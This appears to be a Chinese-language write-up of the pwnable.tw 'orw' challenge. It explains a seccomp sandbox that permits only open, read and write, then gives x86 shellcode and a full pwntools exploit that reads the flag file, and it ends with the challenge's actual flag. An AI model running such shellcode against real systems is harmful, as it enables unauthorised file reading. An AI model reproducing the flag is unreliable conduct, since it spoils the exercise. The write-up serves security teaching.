pwnable.tw orw
0x10 逻辑分析
程序逻辑非常简单,输入shellcode,执行shellcode,但开了沙箱
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x09 0x40000003 if (A != ARCH_I386) goto 0011
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x15 0x07 0x00 0x000000ad if (A == rt_sigreturn) goto 0011
0004: 0x15 0x06 0x00 0x00000077 if (A == sigreturn) goto 0011
0005: 0x15 0x05 0x00 0x000000fc if (A == exit_group) goto 0011
0006: 0x15 0x04 0x00 0x00000001 if (A == exit) goto 0011
0007: 0x15 0x03 0x00 0x00000005 if (A == open) goto 0011
0008: 0x15 0x02 0x00 0x00000003 if (A == read) goto 0011
0009: 0x15 0x01 0x00 0x00000004 if (A == write) goto 0011
0010: 0x06 0x00 0x00 0x00050026 return ERRNO(38)
0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW
可以使用的函数被限定在了orw
int __cdecl main(int argc, const char **argv, const char **envp)
{
orw_seccomp();
printf("Give my your shellcode:");
read(0, &shellcode, 0xC8u);
((void (*)(void))shellcode)();
return 0;
}
0x20思路
查询x86架构下orw的调用号:https://syscalls.w3challs.com/?arch=x86

通过这里我们看到我们需要控制的寄存器:
x86的寄存器调用原则是:eax ebx ecx edx esi edi ebp esp一共八个寄存器
shellcode local
/*open("flag")*/
xor ebx,ebx
xor ecx,ecx
xor edx,edx
push ebx
push 0x666c6167
mov ebx,esp
mov eax,0x5
int 0x80
/*read(3,0x0804a000+0x200,0x100)*/
xor ebx,ebx
mov ebx,0x3
push 0x0804a200
mov ecx,esp
mov edx,0x100
xor eax,eax
mov eax,0x3
int 0x80
/*write(1,0x0804a000+0x200,0x100)*/
xor ebx,ebx
mov ebx,0x1
xor eax,eax
mov eax,0x4
int 0x80
0x30 Finalexp:
#/usr/bin/env python
#-*-coding:utf-8-*-
from pwn import *
proc="./orw"
elf=ELF(proc)
context.update(arch = 'x86', os = 'linux', timeout = 1)
# context.log_level="debug"
def str2hex(s):
s = s[::-1]
res = ""
for i in s:
res+=hex(ord(i))[2:]
return res
def pwn(ip,port,debug):
global sh
if debug==1:
context.log_level="debug"
sh=process(proc)
else:
sh=remote(ip,port)
shellcode="""xor ebx,ebx
xor ecx,ecx
xor edx,edx
push ebx
push 0x67616c66
push 0x2f77726f
push 0x2f656d6f
push 0x682f2f2f
mov ebx,esp
mov eax,0x5
int 0x80
xor ebx,ebx
mov ebx,0x3
push 0x0804a200
mov ecx,esp
mov edx,0x40
xor eax,eax
mov eax,0x3
int 0x80
xor ebx,ebx
mov ebx,0x1
xor eax,eax
mov eax,0x4
int 0x80
"""
log.info("path:"+str2hex("/home/orw/flag"))
shellcode = shellcode.format(str2hex("flag"))
payload = asm(shellcode)
# gdb.attach(sh,"b *0x804a060")
sh.sendafter("Give my your shellcode:",payload)
sh.interactive()
if __name__ =="__main__":
pwn("chall.pwnable.tw",10001,0)
"""
FLAG{sh3llc0ding_w1th_op3n_r34d_writ3}
"""
